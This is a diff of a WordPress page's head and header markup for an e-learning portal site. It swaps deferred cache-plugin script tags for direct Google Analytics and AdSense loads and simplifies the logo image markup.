.has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-break:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style^=border-color],[style*=";border-color"],[style*="; border-color"]){border-style:solid}html :where([style^=border-top-color],[style*=";border-top-color"],[style*="; border-top-color"]){border-top-style:solid}html :where([style^=border-right-color],[style*=";border-right-color"],[style*="; border-right-color"]){border-right-style:solid}html :where([style^=border-bottom-color],[style*=";border-bottom-color"],[style*="; border-bottom-color"]){border-bottom-style:solid}html :where([style^=border-left-color],[style*=";border-left-color"],[style*="; border-left-color"]){border-left-style:solid}html :where([style^=border-width],[style*=";border-width"],[style*="; border-width"]){border-style:solid}html :where([style^=border-top-width],[style*=";border-top-width"],[style*="; border-top-width"]){border-top-style:solid}html :where([style^=border-right-width],[style*=";border-right-width"],[style*="; border-right-width"]){border-right-style:solid}html :where([style^=border-bottom-width],[style*=";border-bottom-width"],[style*="; border-bottom-width"]){border-bottom-style:solid}html :where([style^=border-left-width],[style*=";border-left-width"],[style*="; border-left-width"]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
@@ -46,14 +49,15 @@
 .nv-meta-list li.meta:not(:last-child):after{content:"/"}.nv-meta-list .no-mobile{display:none;}.nv-meta-list li.last::after{content:""!important;}@media(min-width:769px){
 .nv-meta-list .no-mobile{display:inline-block;} .nv-meta-list li.last:not(:last-child)::after{content:"/" !important;} }
 :root{--container:748px;--postwidth:100%;--primarybtnbg:var(--nv-primary-accent);--primarybtnhoverbg:var(--nv-primary-accent);--primarybtncolor:#fff;--secondarybtncolor:var(--nv-primary-accent);--primarybtnhovercolor:#fff;--secondarybtnhovercolor:var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontfamily:Arial,Helvetica,sans-serif;--bodyfontsize:15px;--bodylineheight:1.6;--bodyletterspacing:0px;--bodyfontweight:400;--h1fontsize:36px;--h1fontweight:700;--h1lineheight:1.2;--h1letterspacing:0px;--h1texttransform:none;--h2fontsize:28px;--h2fontweight:700;--h2lineheight:1.3;--h2letterspacing:0px;--h2texttransform:none;--h3fontsize:24px;--h3fontweight:700;--h3lineheight:1.4;--h3letterspacing:0px;--h3texttransform:none;--h4fontsize:20px;--h4fontweight:700;--h4lineheight:1.6;--h4letterspacing:0px;--h4texttransform:none;--h5fontsize:16px;--h5fontweight:700;--h5lineheight:1.6;--h5letterspacing:0px;--h5texttransform:none;--h6fontsize:14px;--h6fontweight:700;--h6lineheight:1.6;--h6letterspacing:0px;--h6texttransform:none;--formfieldborderwidth:2px;--formfieldborderradius:3px;--formfieldbgcolor:var(--nv-site-bg);--formfieldbordercolor:#dddddd;--formfieldcolor:var(--nv-text-color);--formfieldpadding:10px 12px;} .nv-post-thumbnail-wrap img{aspect-ratio:4/3;object-fit:cover;} .layout-grid .nv-post-thumbnail-wrap{margin-right:-25px;margin-left:-25px;} .nv-index-posts{--borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15);--cardbgcolor:var(--nv-site-bg);--cardcolor:var(--nv-text-color);} .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{max-width:718px} .nv-meta-list{--avatarsize:20px;} .single .nv-meta-list{--avatarsize:20px;} .nv-post-cover{--height:250px;--padding:40px 15px;--justify:flex-start;--textalign:left;--valign:center;} .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{--textalign:left;} .nv-is-boxed.nv-title-meta-wrap{--padding:40px 15px;--bgcolor:var(--nv-dark-bg);} .nv-overlay{--opacity:50;--blendmode:normal;} .nv-is-boxed.nv-comments-wrap{--padding:20px;} .nv-is-boxed.comment-respond{--padding:20px;} .single:not(.single-product), .page{--c-vspace:0 0 0 0;;} .scroll-to-top{--color:var(--nv-text-dark-bg);--padding:8px 10px;--borderradius:3px;--bgcolor:var(--nv-primary-accent);--hovercolor:var(--nv-text-dark-bg);--hoverbgcolor:var(--nv-primary-accent);--size:16px;} .global-styled{--bgcolor:var(--nv-site-bg);} .header-top{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-main{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-bottom{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto;--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-menu-sidebar{width:360px;} .builder-item--logo{--maxwidth:120px;--fs:24px;--padding:10px 0;--margin:0;--textalign:left;--justify:flex-start;} .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{--borderradius:0;} .builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0;} .builder-item--primary-menu{--hovercolor:var(--nv-secondary-accent);--hovertextcolor:var(--nv-text-color);--activecolor:var(--nv-primary-accent);--spacing:20px;--height:25px;--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0px;--fontweight:500;--texttransform:none;--iconsize:1em;} .hfg-is-group.has-primary-menu .inherit-ff{--inheritedfw:500;} .footer-top-inner .row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start;} .footer-top{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .footer-main-inner .row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start;} .footer-main{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .footer-bottom-inner .row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start;} .footer-bottom{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-dark-bg);--bgcolor:var(--nv-dark-bg);} @media(min-width:576px){ :root{--container:992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontsize:16px;--bodylineheight:1.6;--bodyletterspacing:0px;--h1fontsize:38px;--h1lineheight:1.2;--h1letterspacing:0px;--h2fontsize:30px;--h2lineheight:1.2;--h2letterspacing:0px;--h3fontsize:26px;--h3lineheight:1.4;--h3letterspacing:0px;--h4fontsize:22px;--h4lineheight:1.5;--h4letterspacing:0px;--h5fontsize:18px;--h5lineheight:1.6;--h5letterspacing:0px;--h6fontsize:14px;--h6lineheight:1.6;--h6letterspacing:0px;} .layout-grid .nv-post-thumbnail-wrap{margin-right:-25px;margin-left:-25px;} .nv-index-posts{--padding:25px 25px 25px 25px;} .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{max-width:962px} .nv-meta-list{--avatarsize:20px;} .single .nv-meta-list{--avatarsize:20px;} .nv-post-cover{--height:320px;--padding:60px 30px;--justify:flex-start;--textalign:left;--valign:center;} .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{--textalign:left;} .nv-is-boxed.nv-title-meta-wrap{--padding:60px 30px;} .nv-is-boxed.nv-comments-wrap{--padding:30px;} .nv-is-boxed.comment-respond{--padding:30px;} .single:not(.single-product), .page{--c-vspace:0 0 0 0;;} .scroll-to-top{--padding:8px 10px;--size:16px;} .header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto;} .header-menu-sidebar{width:360px;} .builder-item--logo{--maxwidth:120px;--fs:24px;--padding:10px 0;--margin:0;--textalign:left;--justify:flex-start;} .builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0;} .builder-item--primary-menu{--spacing:20px;--height:25px;--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0px;--iconsize:1em;} }@media(min-width:960px){ :root{--container:1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontsize:16px;--bodylineheight:1.7;--bodyletterspacing:0px;--h1fontsize:40px;--h1lineheight:1.1;--h1letterspacing:0px;--h2fontsize:32px;--h2lineheight:1.2;--h2letterspacing:0px;--h3fontsize:28px;--h3lineheight:1.4;--h3letterspacing:0px;--h4fontsize:24px;--h4lineheight:1.5;--h4letterspacing:0px;--h5fontsize:20px;--h5lineheight:1.6;--h5letterspacing:0px;--h6fontsize:16px;--h6lineheight:1.6;--h6letterspacing:0px;} .layout-grid .nv-post-thumbnail-wrap{margin-right:-25px;margin-left:-25px;} .nv-index-posts{--padding:25px 25px 25px 25px;} body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{max-width:100%;} body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{max-width:0%;} .neve-main > .archive-container .nv-index-posts.col{max-width:100%;} .neve-main > .archive-container .nv-sidebar-wrap{max-width:0%;} .neve-main > .single-post-container .nv-single-post-wrap.col{max-width:70%;} .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{max-width:789px} .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{max-width:calc(70% + 15px)} .neve-main > .single-post-container .nv-sidebar-wrap{max-width:30%;} .nv-meta-list{--avatarsize:20px;} .single .nv-meta-list{--avatarsize:20px;} .nv-post-cover{--height:400px;--padding:60px 40px;--justify:flex-start;--textalign:left;--valign:center;} .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{--textalign:left;} .nv-is-boxed.nv-title-meta-wrap{--padding:60px 40px;} .nv-is-boxed.nv-comments-wrap{--padding:40px;} .nv-is-boxed.comment-respond{--padding:40px;} .single:not(.single-product), .page{--c-vspace:0 0 0 0;;} .scroll-to-top{--padding:8px 10px;--size:16px;} .header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto;} .header-menu-sidebar{width:360px;} .builder-item--logo{--maxwidth:120px;--fs:24px;--padding:10px 0;--margin:0;--textalign:left;--justify:flex-start;} .builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0;} .builder-item--primary-menu{--spacing:20px;--height:25px;--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0px;--iconsize:1em;} }.scroll-to-top{right:20px;border:none;position:fixed;bottom:30px;display:none;opacity:0;visibility:hidden;transition:opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;align-items:center;justify-content:center;z-index:999;} @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top{bottom:74px;} } .scroll-to-top.image{background-position:center;} .scroll-to-top .scroll-to-top-image{width:100%;height:100%;} .scroll-to-top .scroll-to-top-label{margin:0;padding:5px;} .scroll-to-top:hover{text-decoration:none;} .scroll-to-top.scroll-to-top-left{left:20px;right:unset;} .scroll-to-top.scroll-show-mobile{display:flex;} @media(min-width:960px){ .scroll-to-top{display:flex;} }.scroll-to-top{color:var(--color);padding:var(--padding);border-radius:var(--borderradius);background:var(--bgcolor);} .scroll-to-top:hover, .scroll-to-top:focus{color:var(--hovercolor);background:var(--hoverbgcolor);} .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image{width:var(--size);height:var(--size);} .scroll-to-top-image{background-image:var(--bgimage);background-size:cover;}:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}</style>
-<script type="speedycache/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-TZP1DGGQW7"></script>
-<script id="google_gtagjs-js-after" type="speedycache/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
-gtag("set","linker",{"domains":["www.bootselearning.net"]});
-gtag("js", new Date());
-gtag("set", "developer_id.dZTNiMT", true);
-gtag("config", "G-TZP1DGGQW7");
-//# sourceURL=google_gtagjs-js-after</script>
-<link rel="https://api.w.org/" href="https://www.bootselearning.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.bootselearning.net/wp-json/wp/v2/pages/32"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bootselearning.net/xmlrpc.php?rsd"/>
+<script type="speedycache/javascript"></script>
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-TZP1DGGQW7"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+  gtag('config', 'G-TZP1DGGQW7');
+</script>
+
 <meta name="generator" content="WordPress 7.1"/>
 <link rel='shortlink' href='https://www.bootselearning.net/?p=32'/>
 <meta name="generator" content="Site Kit by Google 1.186.0"/>
@@ -69,14 +73,15 @@
 <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
 <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
 <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><script async src="https://fundingchoicesmessages.google.com/i/pub-9104218233845530?ers=1" nonce="LlaTbMorc5WyUcS4DERh2A"></script><script nonce="LlaTbMorc5WyUcS4DERh2A">(function(){function signalGooglefcPresent(){if(!window.frames['googlefcPresent']){if(document.body){const iframe=document.createElement('iframe'); iframe.style='width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display='none'; iframe.name='googlefcPresent'; document.body.appendChild(iframe);}else{setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
-<script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
-<script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530&#038;host=ca-host-pub-2644536267352236"></script>
+<script type="speedycache/javascript"></script>
+<script type="speedycache/javascript"></script>
 <link rel="icon" href="/wp-content/uploads/2021/08/cropped-images-32x32.jpg" sizes="32x32"/>
 <link rel="icon" href="/wp-content/uploads/2021/08/cropped-images-192x192.jpg" sizes="192x192"/>
 <link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-images-180x180.jpg"/>
 <meta name="msapplication-TileImage" content="https://www.bootselearning.net/wp-content/uploads/2021/08/cropped-images-270x270.jpg"/>
 <style>body{text-rendering: optimizeSpeed;}</style>
-<script data-speedycache-render="false">var speedycachell={s:[],osl:0,scroll:false,i:function(){speedycachell.ss();window.addEventListener('load',function(){let observer=new MutationObserver((mutations)=>{speedycachell.osl=speedycachell.s.length;speedycachell.ss();if(speedycachell.s.length > speedycachell.osl){speedycachell.ls(false);}});observer.observe(document.getElementsByTagName('html')[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});speedycachell.ls(true);});let js_events=['scroll','resize','click'];js_events.forEach((event)=>{window.addEventListener(event,function(){speedycachell.scroll=true;speedycachell.ls(false);});});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=speedycachell.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=='undefined'){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=='undefined'){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute('data-speedycache-original-src');ot=e.getAttribute('data-speedycache-original-srcset');originalsizes=e.getAttribute('data-speedycache-original-sizes');if(s.c(e,pageload)){if(oc || ot){if(e.tagName=='DIV' || e.tagName=='A' || e.tagName=='SPAN'){e.style.backgroundImage='url('+oc+')';e.removeAttribute('data-speedycache-original-src');e.removeAttribute('data-speedycache-original-srcset');e.removeAttribute('onload');}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute('alt') && e.getAttribute('alt')=='blank'){e.removeAttribute('alt');}e.removeAttribute('data-speedycache-original-src');e.removeAttribute('data-speedycache-original-srcset');e.removeAttribute('data-speedycache-original-sizes');e.removeAttribute('onload');if(e.tagName=='IFRAME'){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute('src').replace(/.+\/main\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !='undefined'){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:'iframe[src]'});}}var s=e.getAttribute('src').match(/main\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=='about:blank'){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=='NOSCRIPT'){if(e.getAttribute('data-type')=='speedycache'){e.removeAttribute('data-type');e.insertAdjacentHTML('afterend',e.innerHTML);}}}}}catch(error){console.log(error);console.log('==>',e);}},ss:function(){var i=[].slice.call(document.getElementsByTagName('img'));var f=[].slice.call(document.getElementsByTagName('iframe'));var d=[].slice.call(document.getElementsByTagName('div'));var a=[].slice.call(document.getElementsByTagName('a'));var s=[].slice.call(document.getElementsByTagName('span'));var n=[].slice.call(document.getElementsByTagName('noscript'));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){speedycachell.i();});</script>
+<script>var speedycachell={s:[],osl:0,scroll:false,i:function(){speedycachell.ss();window.addEventListener('load',function(){let observer=new MutationObserver((mutations)=>{speedycachell.osl=speedycachell.s.length;speedycachell.ss();if(speedycachell.s.length > speedycachell.osl){speedycachell.ls(false);}});observer.observe(document.getElementsByTagName('html')[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});speedycachell.ls(true);});let js_events=['scroll','resize','click'];js_events.forEach((event)=>{window.addEventListener(event,function(){speedycachell.scroll=true;speedycachell.ls(false);});});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=speedycachell.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=='undefined'){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=='undefined'){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute('data-speedycache-original-src');ot=e.getAttribute('data-speedycache-original-srcset');originalsizes=e.getAttribute('data-speedycache-original-sizes');if(s.c(e,pageload)){if(oc || ot){if(e.tagName=='DIV' || e.tagName=='A' || e.tagName=='SPAN'){e.style.backgroundImage='url('+oc+')';e.removeAttribute('data-speedycache-original-src');e.removeAttribute('data-speedycache-original-srcset');e.removeAttribute('onload');}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute('alt') && e.getAttribute('alt')=='blank'){e.removeAttribute('alt');}e.removeAttribute('data-speedycache-original-src');e.removeAttribute('data-speedycache-original-srcset');e.removeAttribute('data-speedycache-original-sizes');e.removeAttribute('onload');if(e.tagName=='IFRAME'){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute('src').replace(/.+\/main\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !='undefined'){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:'iframe[src]'});}}var s=e.getAttribute('src').match(/main\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=='about:blank'){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=='NOSCRIPT'){if(e.getAttribute('data-type')=='speedycache'){e.removeAttribute('data-type');e.insertAdjacentHTML('afterend',e.innerHTML);}}}}}catch(error){console.log(error);console.log('==>',e);}},ss:function(){var i=[].slice.call(document.getElementsByTagName('img'));var f=[].slice.call(document.getElementsByTagName('iframe'));var d=[].slice.call(document.getElementsByTagName('div'));var a=[].slice.call(document.getElementsByTagName('a'));var s=[].slice.call(document.getElementsByTagName('span'));var n=[].slice.call(document.getElementsByTagName('noscript'));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){speedycachell.i();});</script>
+<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530" crossorigin="anonymous"></script>
 </head>
 <body class="wp-singular page-template-default page page-id-32 wp-theme-neve nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left aa-prefix-boots-" id="neve_body">
 <div class="wrapper">
@@ -89,7 +94,7 @@
 <div class="container">
 <div class="row row--wrapper" data-section="hfg_header_layout_main">
 <div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">
-<div class="site-logo"> <a class="brand" href="https://www.bootselearning.net/" aria-label="Boots learning Boots Elearning Portal" rel="home"><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="[data-uri]" class="neve-site-logo skip-lazy ewww_webp" alt="Boots logo" data-variant="logo"  data-src-img="/wp-content/uploads/2021/08/cropped-images-1.jpg" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="[data-uri]" class="neve-site-logo skip-lazy ewww_webp" alt="Boots logo" data-variant="logo"  data-src-img="/wp-content/uploads/2021/08/cropped-images-1.jpg" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img onload="speedycachell.r(this,true);" src="/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" width="200" height="79" data-speedycache-original-src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo skip-lazy" alt="Boots logo" data-variant="logo" decoding="async"/></noscript></noscript></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu">
+<div class="site-logo"> <a class="brand" href="https://www.bootselearning.net/" aria-label="Boots learning Boots Elearning Portal" rel="home"><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo" alt="Boots logo" data-variant="logo" data-eio="j"/><noscript><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo" alt="Boots logo" data-variant="logo" data-eio="j"/><noscript><img src="/wp-content/uploads/2021/08/cropped-images-1.jpg" width="200" height="79" class="neve-site-logo" alt="Boots logo" data-variant="logo" decoding="async"/></noscript></noscript></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu">
 <div class="nv-nav-wrap">
 <div role="navigation" class="nav-menu-primary" aria-label="Primary Menu">
 <ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-41"><div class="wrap"><a href="https://www.bootselearning.net/"><span class="menu-item-title-wrap dd-title">Boots Learning</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 1" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div><ul class="sub-menu">
@@ -110,7 +115,7 @@
 <div class="container">
 <div class="row row--wrapper" data-section="hfg_header_layout_main">
 <div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">
-<div class="site-logo"> <a class="brand" href="https://www.bootselearning.net/" aria-label="Boots learning Boots Elearning Portal" rel="home"><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="[data-uri]" class="neve-site-logo skip-lazy ewww_webp" alt="Boots logo" data-variant="logo"  data-src-img="/wp-content/uploads/2021/08/cropped-images-1.jpg" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="[data-uri]" class="neve-site-logo skip-lazy ewww_webp" alt="Boots logo" data-variant="logo"  data-src-img="/wp-content/uploads/2021/08/cropped-images-1.jpg" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img onload="speedycachell.r(this,true);" src="/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" width="200" height="79" data-speedycache-original-src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo skip-lazy" alt="Boots logo" data-variant="logo" decoding="async"/></noscript></noscript></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon">
+<div class="site-logo"> <a class="brand" href="https://www.bootselearning.net/" aria-label="Boots learning Boots Elearning Portal" rel="home"><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo" alt="Boots logo" data-variant="logo" data-eio="j"/><noscript><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo" alt="Boots logo" data-variant="logo" data-eio="j"/><noscript><img src="/wp-content/uploads/2021/08/cropped-images-1.jpg" width="200" height="79" class="neve-site-logo" alt="Boots logo" data-variant="logo" decoding="async"/></noscript></noscript></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon">
